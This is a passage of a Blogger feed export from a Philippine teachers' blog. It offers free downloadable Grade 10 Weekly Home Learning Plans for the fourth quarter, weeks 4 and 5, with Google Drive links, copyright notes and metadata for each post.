corresponding pages of each learning task form the modules to serve as schedule check.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv style=\"-webkit-text-stroke-width: 0px; font-family: \u0026quot;times new roman\u0026quot;; font-size: 16px; font-variant-east-asian: normal; font-variant-numeric: normal; margin: 0px; text-align: justify;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cfont color=\"#000000\" face=\"inherit\"\u003EWe would love to help you stock your teaching aids with these materials. We understand that teaching is not an easy feat so as much as possible we like to ease your loads by providing materials which are helpful to our class home.\u003C\/font\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"-webkit-text-stroke-width: 0px; clear: both; font-family: \u0026quot;times new roman\u0026quot;; font-size: 16px; font-variant-east-asian: normal; font-variant-numeric: normal; margin: 0px; text-align: justify;\"\u003E\u003C\/div\u003E\u003Cdiv style=\"-webkit-text-stroke-width: 0px; font-family: \u0026quot;times new roman\u0026quot;; font-size: 16px; font-variant-east-asian: normal; font-variant-numeric: normal; margin: 0px; text-align: justify;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cfont color=\"#000000\"\u003E\u003C\/font\u003E\u003Cfont face=\"inherit\"\u003E\u003C\/font\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"-webkit-text-stroke-width: 0px; clear: both; font-family: \u0026quot;times new roman\u0026quot;; font-size: 16px; font-variant-east-asian: normal; font-variant-numeric: normal; margin: 0px; text-align: justify;\"\u003E\u003C\/div\u003E\u003Cdiv style=\"-webkit-text-stroke-width: 0px; font-family: \u0026quot;times new roman\u0026quot;; font-size: 16px; font-variant-east-asian: normal; font-variant-numeric: normal; margin: 0px; text-align: justify;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cfont color=\"#000000\" face=\"inherit\"\u003EWe wish you a productive visit to our site. We hope that this material will be useful and helpful in your endeavor. Kindly leave a feedback for about experience during your visit.\u003C\/font\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"-webkit-text-stroke-width: 0px; clear: both; font-family: \u0026quot;times new roman\u0026quot;; font-size: 16px; font-variant-east-asian: normal; font-variant-numeric: normal; margin: 0px; text-align: justify;\"\u003E\u003C\/div\u003E\u003Cdiv style=\"-webkit-text-stroke-width: 0px; font-family: \u0026quot;times new roman\u0026quot;; font-size: 16px; font-variant-east-asian: normal; font-variant-numeric: normal; margin: 0px; text-align: justify;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cb\u003E\u003C\/b\u003E\u003Ci\u003E\u003C\/i\u003E\u003Cu\u003E\u003C\/u\u003E\u003Csub\u003E\u003C\/sub\u003E\u003Csup\u003E\u003C\/sup\u003E\u003Cstrike\u003E\u003C\/strike\u003E\u003Cfont color=\"#000000\"\u003E\u003C\/font\u003E\u003Cfont face=\"inherit\"\u003E\u003C\/font\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"-webkit-text-stroke-width: 0px; clear: both; font-family: \u0026quot;times new roman\u0026quot;; font-size: 16px; font-variant-east-asian: normal; font-variant-numeric: normal; margin: 0px; text-align: justify;\"\u003E\u003C\/div\u003E\u003Cdiv style=\"-webkit-text-stroke-width: 0px; font-family: \u0026quot;times new roman\u0026quot;; font-size: 16px; font-variant-east-asian: normal; font-variant-numeric: normal; margin: 0px; text-align: justify;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cfont color=\"#000000\" face=\"inherit\"\u003EDownload for FREE this\u0026nbsp;\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: white; display: inline; float: none; font-variant-east-asian: normal; font-variant-numeric: normal;\"\u003EWeekly Home Learning Plan\u0026nbsp;\u003C\/span\u003Efor your future use in the classroom. Kindly click the WEEK NO.\u0026nbsp;button below\u0026nbsp; to get your\u0026nbsp; copy.\u003C\/font\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"-webkit-text-stroke-width: 0px; clear: both; font-family: \u0026quot;times new roman\u0026quot;; font-size: 16px; font-variant-east-asian: normal; font-variant-numeric: normal; margin: 0px; text-align: justify;\"\u003E\u003C\/div\u003E\u003Cdiv style=\"-webkit-text-stroke-width: 0px; font-family: \u0026quot;times new roman\u0026quot;; font-size: 16px; font-variant-east-asian: normal; font-variant-numeric: normal; margin: 0px; text-align: justify;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cfont color=\"#000000\"\u003E\u003C\/font\u003E\u003Cfont face=\"inherit\"\u003E\u003C\/font\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"-webkit-text-stroke-width: 0px; clear: both; font-family: \u0026quot;times new roman\u0026quot;; font-size: 16px; font-variant-east-asian: normal; font-variant-numeric: normal; margin: 0px; text-align: justify;\"\u003E\u003C\/div\u003E\u003Cdiv style=\"-webkit-text-stroke-width: 0px; font-family: \u0026quot;times new roman\u0026quot;; font-variant-east-asian: normal; font-variant-numeric: normal; margin: 0px; text-align: justify;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"font-size: 16px; margin: 0px;\"\u003E\u003Cfont color=\"#000000\" face=\"inherit\"\u003EIMPORTANT:\u0026nbsp;Please Log In to your GMAIL or DEPED account to download these Files.\u003C\/font\u003E\u003C\/div\u003E\u003Cdiv style=\"font-size: 16px; margin: 0px;\"\u003E\u003Cfont color=\"#000000\" face=\"inherit\"\u003ENo to republishing. No to selling. Copy strictly for classroom use only.\u003C\/font\u003E\u003C\/div\u003E\u003Cdiv style=\"font-size: 16px; margin: 0px;\"\u003E\u003Cfont color=\"#000000\" face=\"inherit\"\u003EPublished by www.theteacherscraft.com\u003C\/font\u003E\u003C\/div\u003E\u003Cdiv style=\"font-size: 16px; margin: 0px;\"\u003E\u003Cfont color=\"#000000\" face=\"inherit\"\u003ECopy Rights : theteacherscraft2020\u003C\/font\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Ca href=\"https:\/\/drive.google.com\/file\/d\/1VFjfvRs8500DvZ2YK9mdUfMZIJ7-9Tc9\/view?usp=sharing\" target=\"_blank\"\u003EWEEK 1\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Ca href=\"https:\/\/drive.google.com\/file\/d\/1wCZUNHINjglfaUVWRGE1C7JE3cF4ucCq\/view?usp=sharing\" target=\"_blank\"\u003EWEEK 2\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Ca href=\"https:\/\/drive.google.com\/file\/d\/1kLZHFLfeANNgrUtXtDk27CJcPGz-_3Q-\/view?usp=sharing\" target=\"_blank\"\u003EWEEK 3\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Ca href=\"https:\/\/drive.google.com\/file\/d\/1wSESYYeHT6cuKD7LpTo1qyd-rkU3LiBW\/view?usp=sharing\" target=\"_blank\"\u003EWEEK 4\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Ca href=\"https:\/\/drive.google.com\/file\/d\/1vm97NPec0fgZKF1ywzF6dL5GYs27b0r8\/view?usp=sharing\" target=\"_blank\"\u003EWEEK 5\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EWEEK 6\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EWEEK 7\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EWEEK 8\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EYOU MAY ALSO NEED:\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Ca href=\"https:\/\/www.theteacherscraft.com\/2021\/04\/week-7-weekly-home-learning-plan-q3.html\" target=\"_blank\"\u003ETHIRD QUARTER WHLP\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Ca href=\"https:\/\/www.theteacherscraft.com\/2021\/02\/week-8-weekly-home-learning-plan-q2.html\" target=\"_blank\"\u003ESECOND QUARTER WHLP\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Ca href=\"https:\/\/www.theteacherscraft.com\/2020\/11\/idea-based-whlp-week-8-gr1-to-6-q1.html\" target=\"_blank\"\u003EFIRST QUARTER WHLP\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.theteacherscraftph.link\/feeds\/7801407142229243539\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.theteacherscraftph.link\/2021\/06\/week-5-grade-10-weekly-home-learning.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3299252258884481750\/posts\/default\/7801407142229243539"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3299252258884481750\/posts\/default\/7801407142229243539"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.theteacherscraftph.link\/2021\/06\/week-5-grade-10-weekly-home-learning.html","title":"Week 5 Grade 10 Weekly Home Learning Plan Q4 "}],"author":[{"name":{"$t":"The Teachers Craft PH"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15321574958558996058"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjPw9ntueSSQ8FuEKXH2-TsmkYparpK-y_OA7Qsb-G8mJTKKSGcmSSxVqefEViqCn9_qolPeEgcDx4oRvQnvhhhVDlGqHUAEmL-eBRSVcuacCeD81FyCB0vF2rVOQnBNm7QAi4HhUD2_2ls\/s72-c\/Slide10.JPG","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3299252258884481750.post-8576889357884634149"},"published":{"$t":"2021-06-03T02:46:00.004-07:00"},"updated":{"$t":"2021-06-03T02:46:36.147-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"WHLP"}],"title":{"type":"text","$t":"Week 4 Grade 10 Weekly Home Learning Plan Q4"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u0026nbsp;\u003Cspan style=\"text-align: center;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg7_s77_8dPtv58I_B7xWQlSMBWck3FrcmHc_2YJuVZum1WLchQd9cyqCzYRZUcZJJNBsuNW20_hgx0anptFJ4XdYDwSOiFLsnqyz1vdFwccbtSrZYjPlim8nBKsmVdFUc9gGky_RBBfauH\/s1280\/Slide10.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"720\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg7_s77_8dPtv58I_B7xWQlSMBWck3FrcmHc_2YJuVZum1WLchQd9cyqCzYRZUcZJJNBsuNW20_hgx0anptFJ4XdYDwSOiFLsnqyz1vdFwccbtSrZYjPlim8nBKsmVdFUc9gGky_RBBfauH\/s320\/Slide10.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot;; font-size: 16px; text-align: justify;\"\u003EWeek 4 Grade 10 Weekly Home Learning Plan Q4 available for Free Download!\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot;; font-size: 16px; text-align: justify;\"\u003EThis weekly home learning plan will be useful for both parents and teachers while they guide the child in answering modules at home. With MELC- based competencies and the corresponding pages of each learning task form the modules to serve as schedule check.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv style=\"-webkit-text-stroke-width: 0px; font-family: \u0026quot;times new roman\u0026quot;; font-size: 16px; font-variant-east-asian: normal; font-variant-numeric: normal; margin: 0px; text-align: justify;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cfont color=\"#000000\" face=\"inherit\"\u003EWe would love to help you stock your teaching aids with these materials. We understand that teaching is not an easy feat so as much as possible we like to ease your loads by providing materials which are helpful to our class home.\u003C\/font\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"-webkit-text-stroke-width: 0px; clear: both; font-family: \u0026quot;times new roman\u0026quot;; font-size: 16px; font-variant-east-asian: normal; font-variant-numeric: normal; margin: 0px; text-align: justify;\"\u003E\u003C\/div\u003E\u003Cdiv style=\"-webkit-text-stroke-width: 0px; font-family: \u0026quot;times new roman\u0026quot;; font-size: 16px; font-variant-east-asian: normal; font-variant-numeric: normal; margin: 0px; text-align: justify;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cfont color=\"#000000\"\u003E\u003C\/font\u003E\u003Cfont face=\"inherit\"\u003E\u003C\/font\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"-webkit-text-stroke-width: 0px; clear: both; font-family: \u0026quot;times new roman\u0026quot;; font-size: 16px; font-variant-east-asian: normal; font-variant-numeric: normal; margin: 0px; text-align: justify;\"\u003E\u003C\/div\u003E\u003Cdiv style=\"-webkit-text-stroke-width: 0px; font-family: \u0026quot;times new roman\u0026quot;; font-size: 16px; font-variant-east-asian: normal; font-variant-numeric: normal; margin: 0px; text-align: justify;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cfont color=\"#000000\" face=\"inherit\"\u003EWe wish you a productive visit to our site. We hope that this material will be useful and helpful in your endeavor. Kindly leave a feedback for about experience during your visit.\u003C\/font\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"-webkit-text-stroke-width: 0px; clear: both; font-family: \u0026quot;times new roman\u0026quot;; font-size: 16px; font-variant-east-asian: normal; font-variant-numeric: normal; margin: 0px; text-align: justify;\"\u003E\u003C\/div\u003E\u003Cdiv style=\"-webkit-text-stroke-width: 0px; font-family: \u0026quot;times new roman\u0026quot;; font-size: 16px; font-variant-east-asian: normal; font-variant-numeric: normal; margin: 0px; text-align: justify;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cb\u003E\u003C\/b\u003E\u003Ci\u003E\u003C\/i\u003E\u003Cu\u003E\u003C\/u\u003E\u003Csub\u003E\u003C\/sub\u003E\u003Csup\u003E\u003C\/sup\u003E\u003Cstrike\u003E\u003C\/strike\u003E\u003Cfont color=\"#000000\"\u003E\u003C\/font\u003E\u003Cfont face=\"inherit\"\u003E\u003C\/font\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"-webkit-text-stroke-width: 0px; clear: both; font-family: \u0026quot;times new roman\u0026quot;; font-size: 16px; font-variant-east-asian: normal; font-variant-numeric: normal; margin: 0px; text-align: justify;\"\u003E\u003C\/div\u003E\u003Cdiv style=\"-webkit-text-stroke-width: 0px; font-family: \u0026quot;times new roman\u0026quot;; font-size: 16px; font-variant-east-asian: normal; font-variant-numeric: normal; margin: 0px; text-align: justify;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cfont color=\"#000000\" face=\"inherit\"\u003EDownload for FREE this\u0026nbsp;\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: white; display: inline; float: none; font-variant-east-asian: normal; font-variant-numeric: normal;\"\u003EWeekly Home Learning Plan\u0026nbsp;\u003C\/span\u003Efor your future use in the classroom. Kindly click the WEEK NO.\u0026nbsp;button below\u0026nbsp; to get your\u0026nbsp; copy.\u003C\/font\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"-webkit-text-stroke-width: 0px; clear: both; font-family: \u0026quot;times new roman\u0026quot;; font-size: 16px; font-variant-east-asian: normal; font-variant-numeric: normal; margin: 0px; text-align: justify;\"\u003E\u003C\/div\u003E\u003Cdiv style=\"-webkit-text-stroke-width: 0px; font-family: \u0026quot;times new roman\u0026quot;; font-size: 16px; font-variant-east-asian: normal; font-variant-numeric: normal; margin: 0px; text-align: justify;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cfont color=\"#000000\"\u003E\u003C\/font\u003E\u003Cfont face=\"inherit\"\u003E\u003C\/font\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"-webkit-text-stroke-width: 0px; clear: both; font-family: \u0026quot;times new roman\u0026quot;; font-size: 16px; font-variant-east-asian: normal; font-variant-numeric: normal; margin: 0px; text-align: justify;\"\u003E\u003C\/div\u003E\u003Cdiv style=\"-webkit-text-stroke-width: 0px; font-family: \u0026quot;times new roman\u0026quot;; font-variant-east-asian: normal; font-variant-numeric: normal; margin: 0px; text-align: justify;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"font-size: 16px; margin: 0px;\"\u003E\u003Cfont color=\"#000000\" face=\"inherit\"\u003EIMPORTANT:\u0026nbsp;Please Log In to your GMAIL or DEPED account to download these Files.\u003C\/font\u003E\u003C\/div\u003E\u003Cdiv style=\"font-size: 16px; margin: 0px;\"\u003E\u003Cfont color=\"#000000\" 